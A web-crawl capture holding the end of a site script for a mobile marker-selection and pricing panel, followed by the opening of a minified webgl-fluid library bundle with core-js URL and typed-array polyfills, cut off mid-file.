            let count = this.value;
            if (!count || count < 3) {
                count = 3;
            }
            recalc_price_num(count);
        });
        input_number.addEventListener('blur', function (e) {
            let count = this.value;
            if (!count || count < 3) {
                let count = 3;
                this.value = count;
                recalc_price_num(count);
            }
        });

        function recalc_price_num(counter) {
            const final_num = price_num_val * counter;
            price_num.innerText = final_num.toLocaleString("en-US");
        }

        function set_counter_num(counter) {
            input_number.value = counter;
        }
    }
    save_final_markers_list() {
        const hidden_input = this.settings.input_list();
        const markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__mobile__marker');
        const markers_length = markers.length;

        hidden_input.value = '';
        markers.forEach((marker, idx) => {
            hidden_input.value += marker.dataset.name + (idx + 1 == markers_length ? '' : ', ')
        });
        const e = new Event("change");
        hidden_input.dispatchEvent(e);
    }
    init_modal() {
        if (this.is_init_mini_modal) {
            const main = document.querySelector('.main');
            const header = document.querySelector('.header');
            const footer = document.querySelector('.footer');
            
            this.settings.modal.classList.remove(this.settings.hide_class);
            this.settings.modal.classList.add(this.settings.active_class);
            main.classList.add('blurred');
            header.classList.add('blurred');
            footer.classList.add('blurred');
        }
    }
    hide_modal() {
        const _this = this;
        const main = document.querySelector('.main');
        const header = document.querySelector('.header');
        const footer = document.querySelector('.footer');

        this.settings.modal_btn.addEventListener('click', function (e) {
            _this.settings.modal.classList.add(_this.settings.hide_class);
            main.classList.remove('blurred');
            header.classList.remove('blurred');
            footer.classList.remove('blurred');
        });

        // document.addEventListener("click", (event) => {
        //     const is_click_inside = _this.settings.modal.contains(event.target);

        //     if (!is_click_inside && _this.settings.modal.classList.contains(_this.settings.active_class)) {
        //         _this.settings.modal.classList.add(_this.settings.hide_class);
        //         main.classList.remove('blurred');
        //         header.classList.remove('blurred');
        //         footer.classList.remove('blurred');;
        //     }
        // });
    }
}

document.addEventListener('DOMContentLoaded', function (e) {
     
    var elements =  document.getElementsByClassName('constructor-v1');
    if (elements.length>0){
        if (window_width > 767) {
            const create_new_panel = new createNewPanel();
        } else {
            const create_new_panel_mobile = new createNewPanelMobile();
        }
    }
});


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unpkg.com/webgl-fluid@0.0.4/dist/webgl-fluid.umd.min.js?ver=20240726
body_size: 48701
content:
(function(e,t){"object"===typeof exports&&"object"===typeof module?module.exports=t():"function"===typeof define&&define.amd?define("webgl-fluid",[],t):"object"===typeof exports?exports["webgl-fluid"]=t():e["webgl-fluid"]=t()})("undefined"!==typeof self?self:this,(function(){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"===typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s="fb15")}({"00ee":function(e,t,n){var r=n("b622"),i=r("toStringTag"),o={};o[i]="z",e.exports="[object z]"===String(o)},"0366":function(e,t,n){var r=n("1c0b");e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 0:return function(){return e.call(t)};case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,i){return e.call(t,n,r,i)}}return function(){return e.apply(t,arguments)}}},"057f":function(e,t,n){var r=n("fc6a"),i=n("241c").f,o={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],u=function(e){try{return i(e)}catch(t){return a.slice()}};e.exports.f=function(e){return a&&"[object Window]"==o.call(e)?u(e):i(r(e))}},"06cf":function(e,t,n){var r=n("83ab"),i=n("d1e7"),o=n("5c6c"),a=n("fc6a"),u=n("c04e"),c=n("5135"),s=n("0cfb"),l=Object.getOwnPropertyDescriptor;t.f=r?l:function(e,t){if(e=a(e),t=u(t,!0),s)try{return l(e,t)}catch(n){}if(c(e,t))return o(!i.f.call(e,t),e[t])}},"0b25":function(e,t,n){var r=n("a691"),i=n("50c4");e.exports=function(e){if(void 0===e)return 0;var t=r(e),n=i(t);if(t!==n)throw RangeError("Wrong length or index");return n}},"0cfb":function(e,t,n){var r=n("83ab"),i=n("d039"),o=n("cc12");e.exports=!r&&!i((function(){return 7!=Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},"0d3b":function(e,t,n){var r=n("d039"),i=n("b622"),o=n("c430"),a=i("iterator");e.exports=!r((function(){var e=new URL("b?a=1&b=2&c=3","http://a"),t=e.searchParams,n="";return e.pathname="c%20d",t.forEach((function(e,r){t["delete"]("b"),n+=r+e})),o&&!e.toJSON||!t.sort||"http://a/c%20d?a=1&c=3"!==e.href||"3"!==t.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!t[a]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==n||"x"!==new URL("http://x",void 0).host}))},1148:function(e,t,n){"use strict";var r=n("a691"),i=n("1d80");e.exports="".repeat||function(e){var t=String(i(this)),n="",o=r(e);if(o<0||o==1/0)throw RangeError("Wrong number of repetitions");for(;o>0;(o>>>=1)&&(t+=t))1&o&&(n+=t);return n}},1276:function(e,t,n){"use strict";var r=n("d784"),i=n("44e7"),o=n("825a"),a=n("1d80"),u=n("4840"),c=n("8aa5"),s=n("50c4"),l=n("14c3"),f=n("9263"),d=n("d039"),h=[].push,p=Math.min,v=4294967295,g=!d((function(){return!RegExp(v,"y")}));r("split",2,(function(e,t,n){var r;return r="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(e,n){var r=String(a(this)),o=void 0===n?v:n>>>0;if(0===o)return[];if(void 0===e)return[r];if(!i(e))return t.call(r,e,o);var u,c,s,l=[],d=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),p=0,g=new RegExp(e.source,d+"g");while(u=f.call(g,r)){if(c=g.lastIndex,c>p&&(l.push(r.slice(p,u.index)),u.length>1&&u.index<r.length&&h.apply(l,u.slice(1)),s=u[0].length,p=c,l.length>=o))break;g.lastIndex===u.index&&g.lastIndex++}return p===r.length?!s&&g.test("")||l.push(""):l.push(r.slice(p)),l.length>o?l.slice(0,o):l}:"0".split(void 0,0).length?function(e,n){return void 0===e&&0===n?[]:t.call(this,e,n)}:t,[function(t,n){var i=a(this),o=void 0==t?void 0:t[e];return void 0!==o?o.call(t,i,n):r.call(String(i),t,n)},function(e,i){var a=n(r,e,this,i,r!==t);if(a.done)return a.value;var f=o(e),d=String(this),h=u(f,RegExp),m=f.unicode,b=(f.ignoreCase?"i":"")+(f.multiline?"m":"")+(f.unicode?"u":"")+(g?"y":"g"),_=new h(g?f:"^(?:"+f.source+")",b),y=void 0===i?v:i>>>0;if(0===y)return[];if(0===d.length)return null===l(_,d)?[d]:[];var x=0,w=0,E=[];while(w<d.length){_.lastIndex=g?w:0;var S,A=l(_,g?d:d.slice(w));if(null===A||(S=p(s(_.lastIndex+(g?0:w)),d.length))===x)w=c(d,w,m);else{if(E.push(d.slice(x,w)),E.length===y)return E;for(var T=1;T<=A.length-1;T++)if(E.push(A[T]),E.length===y)return E;w=x=S}}return E.push(d.slice(x)),E}]}),!g)},"145e":function(e,t,n){"use strict";var r=n("7b0b"),i=n("23cb"),o=n("50c4"),a=Math.min;e.exports=[].copyWithin||function(e,t){var n=r(this),u=o(n.length),c=i(e,u),s=i(t,u),l=arguments.length>2?arguments[2]:void 0,f=a((void 0===l?u:i(l,u))-s,u-c),d=1;s<c&&c<s+f&&(d=-1,s+=f-1,c+=f-1);while(f-- >0)s in n?n[c]=n[s]:delete n[c],c+=d,s+=d;return n}},"14c3":function(e,t,n){var r=n("c6b6"),i=n("9263");e.exports=function(e,t){var n=e.exec;if("function"===typeof n){var o=n.call(e,t);if("object"!==typeof o)throw TypeError("RegExp exec method returned something other than an Object or null");return o}if("RegExp"!==r(e))throw TypeError("RegExp#exec called on incompatible receiver");return i.call(e,t)}},"159b":function(e,t,n){var r=n("da84"),i=n("fdbc"),o=n("17c2"),a=n("9112");for(var u in i){var c=r[u],s=c&&c.prototype;if(s&&s.forEach!==o)try{a(s,"forEach",o)}catch(l){s.forEach=o}}},"170b":function(e,t,n){"use strict";var r=n("ebb5"),i=n("50c4"),o=n("23cb"),a=n("4840"),u=r.aTypedArray,c=r.exportTypedArrayMethod;c("subarray",(function(e,t){var n=u(this),r=n.length,c=o(e,r);return new(a(n,n.constructor))(n.buffer,n.byteOffset+c*n.BYTES_PER_ELEMENT,i((void 0===t?r:o(t,r))-c))}))},"17c2":function(e,t,n){"use strict";var r=n("b727").forEach,i=n("a640"),o=n("ae40"),a=i("forEach"),u=o("forEach");e.exports=a&&u?[].forEach:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}},"182d":function(e,t,n){var r=n("f8cd");e.exports=function(e,t){var n=r(e);if(n%t)throw RangeError("Wrong offset");return n}},"19aa":function(e,t){e.exports=function(e,t,n){if(!(e instanceof t))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return e}},"1be4":function(e,t,n){var r=n("d066");e.exports=r("document","documentElement")},"1c0b":function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e}},"1c7e":function(e,t,n){var r=n("b622"),i=r("iterator"),o=!1;try{var a=0,u={next:function(){return{done:!!a++}},return:function(){o=!0}};u[i]=function(){return this},Array.from(u,(function(){throw 2}))}catch(c){}e.exports=function(e,t){if(!t&&!o)return!1;var n=!1;try{var r={};r[i]=function(){return{next:function(){return{done:n=!0}}}},e(r)}catch(c){}return n}},"1d80":function(e,t){e.exports=function(e){if(void 0==e)throw TypeError("Can't call method on "+e);return e}},"1dde":function(e,t,n){var r=n("d039"),i=n("b622"),o=n("2d00"),a=i("species");e.exports=function(e){return o>=51||!r((function(){var t=[],n=t.constructor={};return n[a]=function(){return{foo:1}},1!==t[e](Boolean).foo}))}},"219c":function(e,t,n){"use strict";var r=n("ebb5"),i=r.aTypedArray,o=r.exportTypedArrayMethod,a=[].sort;o("sort",(function(e){return a.call(i(this),e)}))},"23cb":function(e,t,n){var r=n("a691"),i=Math.max,o=Math.min;e.exports=function(e,t){var n=r(e);return n<0?i(n+t,0):o(n,t)}},"23e7":function(e,t,n){var r=n("da84"),i=n("06cf").f,o=n("9112"),a=n("6eeb"),u=n("ce4e"),c=n("e893"),s=n("94ca");e.exports=function(e,t){var n,l,f,d,h,p,v=e.target,g=e.global,m=e.stat;if(l=g?r:m?r[v]||u(v,{}):(r[v]||{}).prototype,l)for(f in t){if(h=t[f],e.noTargetGet?(p=i(l,f),d=p&&p.value):d=l[f],n=s(g?f:v+(m?".":"#")+f,e.forced),!n&&void 0!==d){if(typeof h===typeof d)continue;c(h,d)}(e.sham||d&&d.sham)&&o(h,"sham",!0),a(l,f,h,e)}}},"241c":function(e,t,n){var r=n("ca84"),i=n("7839"),o=i.concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},"25a1":function(e,t,n){"use strict";var r=n("ebb5"),i=n("d58f").right,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("reduceRight",(function(e){return i(o(this),e,arguments.length,arguments.length>1?arguments[1]:void 0)}))},"25f0":function(e,t,n){"use strict";var r=n("6eeb"),i=n("825a"),o=n("d039"),a=n("ad6d"),u="toString",c=RegExp.prototype,s=c[u],l=o((function(){return"/a/b"!=s.call({source:"a",flags:"b"})})),f=s.name!=u;(l||f)&&r(RegExp.prototype,u,(function(){var e=i(this),t=String(e.source),n=e.flags,r=String(void 0===n&&e instanceof RegExp&&!("flags"in c)?a.call(e):n);return"/"+t+"/"+r}),{unsafe:!0})},2626:function(e,t,n){"use strict";var r=n("d066"),i=n("9bf2"),o=n("b622"),a=n("83ab"),u=o("species");e.exports=function(e){var t=r(e),n=i.f;a&&t&&!t[u]&&n(t,u,{configurable:!0,get:function(){return this}})}},2954:function(e,t,n){"use strict";var r=n("ebb5"),i=n("4840"),o=n("d039"),a=r.aTypedArray,u=r.aTypedArrayConstructor,c=r.exportTypedArrayMethod,s=[].slice,l=o((function(){new Int8Array(1).slice()}));c("slice",(function(e,t){var n=s.call(a(this),e,t),r=i(this,this.constructor),o=0,c=n.length,l=new(u(r))(c);while(c>o)l[o]=n[o++];return l}),l)},"2a62":function(e,t,n){var r=n("825a");e.exports=function(e){var t=e["return"];if(void 0!==t)return r(t.call(e)).value}},"2b3d":function(e,t,n){"use strict";n("3ca3");var r,i=n("23e7"),o=n("83ab"),a=n("0d3b"),u=n("da84"),c=n("37e8"),s=n("6eeb"),l=n("19aa"),f=n("5135"),d=n("60da"),h=n("4df4"),p=n("6547").codeAt,v=n("5fb2"),g=n("d44e"),m=n("9861"),b=n("69f3"),_=u.URL,y=m.URLSearchParams,x=m.getState,w=b.set,E=b.getterFor("URL"),S=Math.floor,A=Math.pow,T="Invalid authority",R="Invalid scheme",O="Invalid host",C="Invalid port",L=/[A-Za-z]/,D=/[\d+-.A-Za-z]/,k=/\d/,U=/^(0x|0X)/,P=/^[0-7]+$/,I=/^\d+$/,F=/^[\dA-Fa-f]+$/,N=/[\u0000\u0009\u000A\u000D #%/:?@[\\]]/,B=/[\u0000\u0009\u000A\u000D #/:?@[\\]]/,M=/^[\u0000-\u001F ]+|[\u0000-\u001F ]+$/g,j=/[\u0009\u000A\u000D]/g,z=function(e,t){var n,r,i;if("["==t.charAt(0)){if("]"!=t.charAt(t.length-1))return O;if(n=H(t.slice(1,-1)),!n)return O;e.host=n}else if(Q(e)){if(t=v(t),N.test(t))return O;if(n=G(t),null===n)return O;e.host=n}else{if(B.test(t))return O;for(n="",r=h(t),i=0;i<r.length;i++)n+=$(r[i],Y);e.host=n}},G=function(e){var t,n,r,i,o,a,u,c=e.split(".");if(c.length&&""==c[c.length-1]&&c.pop(),t=c.length,t>4)return e;for(n=[],r=0;r<t;r++){if(i=c[r],""==i)return e;if(o=10,i.length>1&&"0"==i.charAt(0)&&(o=U.test(i)?16:8,i=i.slice(8==o?1:2)),""===i)a=0;else{if(!(10==o?I:8==o?P:F).test(i))return e;a=parseInt(i,o)}n.push(a)}for(r=0;r<t;r++)if(a=n[r],r==t-1){if(a>=A(256,5-t))return null}else if(a>255)return null;for(u=n.pop(),r=0;r<n.length;r++)u+=n[r]*A(256,3-r);return u},H=function(e){var t,n,r,i,o,a,u,c=[0,0,0,0,0,0,0,0],s=0,l=null,f=0,d=function(){return e.charAt(f)};if(":"==d()){if(":"!=e.charAt(1))return;f+=2,s++,l=s}while(d()){if(8==s)return;if(":"!=d()){t=n=0;while(n<4&&F.test(d()))t=16*t+parseInt(d(),16),f++,n++;if("."==d()){if(0==n)return;if(f-=n,s>6)return;r=0;while(d()){if(i=null,r>0){if(!("."==d()&&r<4))return;f++}if(!k.test(d()))return;while(k.test(d())){if(o=parseInt(d(),10),null===i)i=o;else{if(0==i)return;i=10*i+o}if(i>255)return;f++}c[s]=256*c[s]+i,r++,2!=r&&4!=r||s++}if(4!=r)return;break}if(":"==d()){if(f++,!d())return}else if(d())return;c[s++]=t}else{if(null!==l)return;f++,s++,l=s}}if(null!==l){a=s-l,s=7;while(0!=s&&a>0)u=c[s],c[s--]=c[l+a-1],c[l+--a]=u}else if(8!=s)return;return c},V=function(e){for(var t=null,n=1,r=null,i=0,o=0;o<8;o++)0!==e[o]?(i>n&&(t=r,n=i),r=null,i=0):(null===r&&(r=o),++i);return i>n&&(t=r,n=i),t},X=function(e){var t,n,r,i;if("number"==typeof e){for(t=[],n=0;n<4;n++)t.unshift(e%256),e=S(e/256);return t.join(".")}if("object"==typeof e){for(t="",r=V(e),n=0;n<8;n++)i&&0===e[n]||(i&&(i=!1),r===n?(t+=n?":":"::",i=!0):(t+=e[n].toString(16),n<7&&(t+=":")));return"["+t+"]"}return e},Y={},W=d({},Y,{" ":1,'"':1,"<":1,">":1,"`":1}),q=d({},W,{"#":1,"?":1,"{":1,"}":1}),K=d({},q,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),$=function(e,t){var n=p(e,0);return n>32&&n<127&&!f(t,e)?e:encodeURIComponent(e)},J={ftp:21,file:null,http:80,https:443,ws:80,wss:443},Q=function(e){return f(J,e.scheme)},Z=function(e){return""!=e.username||""!=e.password},ee=function(e){return!e.host||e.cannotBeABaseURL||"file"==e.scheme},te=function(e,t){var n;return 2==e.length&&L.test(e.charAt(0))&&(":"==(n=e.charAt(1))||!t&&"|"==n)},ne=function(e){var t;return e.length>1&&te(e.slice(0,2))&&(2==e.length||"/"===(t=e.charAt(2))||"\\"===t||"?"===t||"#"===t)},re=function(e){var t=e.path,n=t.length;!n||"file"==e.scheme&&1==n&&te(t[0],!0)||t.pop()},ie=function(e){return"."===e||"%2e"===e.toLowerCase()},oe=function(e){return e=e.toLowerCase(),".."===e||"%2e."===e||".%2e"===e||"%2e%2e"===e},ae={},ue={},ce={},se={},le={},fe={},de={},he={},pe={},ve={},ge={},me={},be={},_e={},ye={},xe={},we={},Ee={},Se={},Ae={},Te={},Re=function(e,t,n,i){var o,a,u,c,s=n||ae,l=0,d="",p=!1,v=!1,g=!1;n||(e.scheme="",e.username="",e.password="",e.host=null,e.port=null,e.path=[],e.query=null,e.fragment=null,e.cannotBeABaseURL=!1,t=t.replace(M,"")),t=t.replace(j,""),o=h(t);while(l<=o.length){switch(a=o[l],s){case ae:if(!a||!L.test(a)){if(n)return R;s=ce;continue}d+=a.toLowerCase(),s=ue;break;case ue:if(a&&(D.test(a)||"+"==a||"-"==a||"."==a))d+=a.toLowerCase();else{if(":"!=a){if(n)return R;d="",s=ce,l=0;continue}if(n&&(Q(e)!=f(J,d)||"file"==d&&(Z(e)||null!==e.port)||"file"==e.scheme&&!e.host))return;if(e.scheme=d,n)return void(Q(e)&&J[e.scheme]==e.port&&(e.port=null));d="","file"==e.scheme?s=_e:Q(e)&&i&&i.scheme==e.scheme?s=se:Q(e)?s=he:"/"==o[l+1]?(s=le,l++):(e.cannotBeABaseURL=!0,e.path.push(""),s=Se)}break;case ce:if(!i||i.cannotBeABaseURL&&"#"!=a)return R;if(i.cannotBeABaseURL&&"#"==a){e.scheme=i.scheme,e.path=i.path.slice(),e.query=i.query,e.fragment="",e.cannotBeABaseURL=!0,s=Te;break}s="file"==i.scheme?_e:fe;continue;case se:if("/"!=a||"/"!=o[l+1]){s=fe;continue}s=pe,l++;break;case le:if("/"==a){s=ve;break}s=Ee;continue;case fe:if(e.scheme=i.scheme,a==r)e.username=i.username,e.password=i.password,e.host=i.host,e.port=i.port,e.path=i.path.slice(),e.query=i.query;else if("/"==a||"\\"==a&&Q(e))s=de;else if("?"==a)e.username=i.username,e.password=i.password,e.host=i.host,e.port=i.port,e.path=i.path.slice(),e.query="",s=Ae;else{if("#"!=a){e.username=i.username,e.password=i.password,e.host=i.host,e.port=i.port,e.path=i.path.slice(),e.path.pop(),s=Ee;continue}e.username=i.username,e.password=i.password,e.host=i.host,e.port=i.port,e.path=i.path.slice(),e.query=i.query,e.fragment="",s=Te}break;case de:if(!Q(e)||"/"!=a&&"\\"!=a){if("/"!=a){e.username=i.username,e.password=i.password,e.host=i.host,e.port=i.port,s=Ee;continue}s=ve}else s=pe;break;case he:if(s=pe,"/"!=a||"/"!=d.charAt(l+1))continue;l++;break;case pe:if("/"!=a&&"\\"!=a){s=ve;continue}break;case ve:if("@"==a){p&&(d="%40"+d),p=!0,u=h(d);for(var m=0;m<u.length;m++){var b=u[m];if(":"!=b||g){var _=$(b,K);g?e.password+=_:e.username+=_}else g=!0}d=""}else if(a==r||"/"==a||"?"==a||"#"==a||"\\"==a&&Q(e)){if(p&&""==d)return T;l-=h(d).length+1,d="",s=ge}else d+=a;break;case ge:case me:if(n&&"file"==e.scheme){s=xe;continue}if(":"!=a||v){if(a==r||"/"==a||"?"==a||"#"==a||"\\"==a&&Q(e)){if(Q(e)&&""==d)return O;if(n&&""==d&&(Z(e)||null!==e.port))return;if(c=z(e,d),c)return c;if(d="",s=we,n)return;continue}"["==a?v=!0:"]"==a&&(v=!1),d+=a}else{if(""==d)return O;if(c=z(e,d),c)return c;if(d="",s=be,n==me)return}break;case be:if(!k.test(a)){if(a==r||"/"==a||"?"==a||"#"==a||"\\"==a&&Q(e)||n){if(""!=d){var y=parseInt(d,10);if(y>65535)return C;e.port=Q(e)&&y===J[e.scheme]?null:y,d=""}if(n)return;s=we;continue}return C}d+=a;break;case _e:if(e.scheme="file","/"==a||"\\"==a)s=ye;else{if(!i||"file"!=i.scheme){s=Ee;continue}if(a==r)e.host=i.host,e.path=i.path.slice(),e.query=i.query;else if("?"==a)e.host=i.host,e.path=i.path.slice(),e.query="",s=Ae;else{if("#"!=a){ne(o.slice(l).join(""))||(e.host=i.host,e.path=i.path.slice(),re(e)),s=Ee;continue}e.host=i.host,e.path=i.path.slice(),e.query=i.query,e.fragment="",s=Te}}break;case ye:if("/"==a||"\\"==a){s=xe;break}i&&"file"==i.scheme&&!ne(o.slice(l).join(""))&&(te(i.path[0],!0)?e.path.push(i.path[0]):e.host=i.host),s=Ee;continue;case xe:if(a==r||"/"==a||"\\"==a||"?"==a||"#"==a){if(!n&&te(d))s=Ee;else if(""==d){if(e.host="",n)return;s=we}else{if(c=z(e,d),c)return c;if("localhost"==e.host&&(e.host=""),n)return;d="",s=we}continue}d+=a;break;case we:if(Q(e)){if(s=Ee,"/"!=a&&"\\"!=a)continue}else if(n||"?"!=a)if(n||"#"!=a){if(a!=r&&(s=Ee,"/"!=a))continue}else e.fragment="",s=Te;else e.query="",s=Ae;break;case Ee:if(a==r||"/"==a||"\\"==a&&Q(e)||!n&&("?"==a||"#"==a)){if(oe(d)?(re(e),"/"==a||"\\"==a&&Q(e)||e.path.push("")):ie(d)?"/"==a||"\\"==a&&Q(e)||e.path.push(""):("file"==e.scheme&&!e.path.length&&te(d)&&(e.host&&(e.host=""),d=d.charAt(0)+":"),e.path.push(d)),d="","file"==e.scheme&&(a==r||"?"==a||"#"==a))while(e.path.length>1&&""===e.path[0])e.path.shift();"?"==a?(e.query="",s=Ae):"#"==a&&(e.fragment="",s=Te)}else d+=$(a,q);break;case Se:"?"==a?(e.query="",s=Ae):"#"==a?(e.fragment="",s=Te):a!=r&&(e.path[0]+=$(a,Y));break;case Ae:n||"#"!=a?a!=r&&("'"==a&&Q(e)?e.query+="%27":e.query+="#"==a?"%23":$(a,Y)):(e.fragment="",s=Te);break;case Te:a!=r&&(e.fragment+=$(a,W));break}l++}},Oe=function(e){var t,n,r=l(this,Oe,"URL"),i=arguments.length>1?arguments[1]:void 0,a=String(e),u=w(r,{type:"URL"});if(void 0!==i)if(i instanceof Oe)t=E(i);else if(n=Re(t={},String(i)),n)throw TypeError(n);if(n=Re(u,a,null,t),n)throw TypeError(n);var c=u.searchParams=new y,s=x(c);s.updateSearchParams(u.query),s.updateURL=function(){u.query=String(c)||null},o||(r.href=Le.call(r),r.origin=De.call(r),r.protocol=ke.call(r),r.username=Ue.call(r),r.password=Pe.call(r),r.host=Ie.call(r),r.hostname=Fe.call(r),r.port=Ne.call(r),r.pathname=Be.call(r),r.search=Me.call(r),r.searchParams=je.call(r),r.hash=ze.call(r))},Ce=Oe.prototype,Le=function(){var e=E(this),t=e.scheme,n=e.username,r=e.password,i=e.host,o=e.port,a=e.path,u=e.query,c=e.fragment,s=t+":";return null!==i?(s+="//",Z(e)&&(s+=n+(r?":"+r:"")+"@"),s+=X(i),null!==o&&(s+=":"+o)):"file"==t&&(s+="//"),s+=e.cannotBeABaseURL?a[0]:a.length?"/"+a.join("/"):"",null!==u&&(s+="?"+u),null!==c&&(s+="#"+c),s},De=function(){var e=E(this),t=e.scheme,n=e.port;if("blob"==t)try{return new URL(t.path[0]).origin}catch(r){return"null"}return"file"!=t&&Q(e)?t+"://"+X(e.host)+(null!==n?":"+n:""):"null"},ke=function(){return E(this).scheme+":"},Ue=function(){return E(this).username},Pe=function(){return E(this).password},Ie=function(){var e=E(this),t=e.host,n=e.port;return null===t?"":null===n?X(t):X(t)+":"+n},Fe=function(){var e=E(this).host;return null===e?"":X(e)},Ne=function(){var e=E(this).port;return null===e?"":String(e)},Be=function(){var e=E(this),t=e.path;return e.cannotBeABaseURL?t[0]:t.length?"/"+t.join("/"):""},Me=function(){var e=E(this).query;return e?"?"+e:""},je=function(){return E(this).searchParams},ze=function(){var e=E(this).fragment;return e?"#"+e:""},Ge=function(e,t){return{get:e,set:t,configurable:!0,enumerable:!0}};if(o&&c(Ce,{href:Ge(Le,(function(e){var t=E(this),n=String(e),r=Re(t,n);if(r)throw TypeError(r);x(t.searchParams).updateSearchParams(t.query)})),origin:Ge(De),protocol:Ge(ke,(function(e){var t=E(this);Re(t,String(e)+":",ae)})),username:Ge(Ue,(function(e){var t=E(this),n=h(String(e));if(!ee(t)){t.username="";for(var r=0;r<n.length;r++)t.username+=$(n[r],K)}})),password:Ge(Pe,(function(e){var t=E(this),n=h(String(e));if(!ee(t)){t.password="";for(var r=0;r<n.length;r++)t.password+=$(n[r],K)}})),host:Ge(Ie,(function(e){var t=E(this);t.cannotBeABaseURL||Re(t,String(e),ge)})),hostname:Ge(Fe,(function(e){var t=E(this);t.cannotBeABaseURL||Re(t,String(e),me)})),port:Ge(Ne,(function(e){var t=E(this);ee(t)||(e=String(e),""==e?t.port=null:Re(t,e,be))})),pathname:Ge(Be,(function(e){var t=E(this);t.cannotBeABaseURL||(t.path=[],Re(t,e+"",we))})),search:Ge(Me,(function(e){var t=E(this);e=String(e),""==e?t.query=null:("?"==e.charAt(0)&&(e=e.slice(1)),t.query="",Re(t,e,Ae)),x(t.searchParams).updateSearchParams(t.query)})),searchParams:Ge(je),hash:Ge(ze,(function(e){var t=E(this);e=String(e),""!=e?("#"==e.charAt(0)&&(e=e.slice(1)),t.fragment="",Re(t,e,Te)):t.fragment=null}))}),s(Ce,"toJSON",(function(){return Le.call(this)}),{enumerable:!0}),s(Ce,"toString",(function(){return Le.call(this)}),{enumerable:!0}),_){var He=_.createObjectURL,Ve=_.revokeObjectURL;He&&s(Oe,"createObjectURL",(function(e){return He.apply(_,arguments)})),Ve&&s(Oe,"revokeObjectURL",(function(e){return Ve.apply(_,arguments)}))}g(Oe,"URL"),i({global:!0,forced:!a,sham:!o},{URL:Oe})},"2d00":function(e,t,n){var r,i,o=n("da84"),a=n("342f"),u=o.process,c=u&&u.versions,s=c&&c.v8;s?(r=s.split("."),i=r[0]+r[1]):a&&(r=a.match(/Edge\/(\d+)/),(!r||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/),r&&(i=r[1]))),e.exports=i&&+i},3280:function(e,t,n){"use strict";var r=n("ebb5"),i=n("e58c"),o=r.aTypedArray,a=r.exportTypedArrayMethod;a("lastIndexOf",(function(e){return i.apply(o(this),arguments)}))},3410:function(e,t,n){var r=n("23e7"),i=n("d039"),o=n("7b0b"),a=n("e163"),u=n("e177"),c=i((function(){a(1)}));r({target:"Object",stat:!0,forced:c,sham:!u},{getPrototypeOf:function(e){return a(o(e))}})},"342f":function(e,t,n){var r=n("d066");e.exports=r("navigator","userAgent")||""},"35a1":function(e,t,n){var r=n("f5df"),i=n("3f8c"),o=n("b622"),a=o("iterator");e.exports=function(e){if(void 0!=e)return e[a]||e["@@iterator"]||i[r(e)]}},"37e8":function(e,t,n){var r=n("83ab"),i=n("9bf2"),o=n("825a"),a=n("df75");e.exports=r?Object.defineProperties:function(e,t){o(e);var n,r=a(t),u=r.length,c=0;while(u>c)i.f(e,n=r[c++],t[n]);return e}},"3a7b":function(e,t,n){"use strict";var r=n("ebb5"),i=n("b727").findIndex,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("findIndex",(function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)}))},"3bbe":function(e,t,n){var r=n("861d");e.exports=function(e){if(!r(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype");return e}},"3c5d":function(e,t,n){"use strict";var r=n("ebb5"),i=n("50c4"),o=n("182d"),a=n("7b0b"),u=n("d039"),c=r.aTypedArray,s=r.exportTypedArrayMethod,l=u((function(){new Int8Array(1).set({})}));s("set",(function(e){c(this);var t=o(arguments.length>1?arguments[1]:void 0,1),n=this.length,r=a(e),u=i(r.length),s=0;if(u+t>n)throw RangeError("Wrong length");while(s<u)this[t+s]=r[s++]}),l)},"3ca3":function(e,t,n){"use strict";var r=n("6547").charAt,i=n("69f3"),o=n("7dd0"),a="String Iterator",u=i.set,c=i.getterFor(a);o(String,"String",(function(e){u(this,{type:a,string:String(e),index:0})}),(function(){var e,t=c(this),n=t.string,i=t.index;return i>=n.length?{value:void 0,done:!0}:(e=r(n,i),t.index+=e.length,{value:e,done:!1})}))},"3f8c":function(e,t){e.exports={}},"3fcc":function(e,t,n){"use strict";var 